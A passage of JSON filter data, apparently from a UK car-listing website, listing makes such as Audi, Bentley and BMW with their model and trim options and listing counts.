Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S line Exclusive","Value":"S line Exclusive","Name":"S line Exclusive","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8 Black Edition","Value":"S8 Black Edition","Name":"S8 Black Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TT 20 Years","Value":"TT 20 Years","Name":"TT 20 Years","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":107}],"Selected":false,"Counter":18664,"Sort":7},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_Designer","Value":"Designer","Name":"Designer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":37,"Sort":8},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":9},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":10},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":474,"Sort":11},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 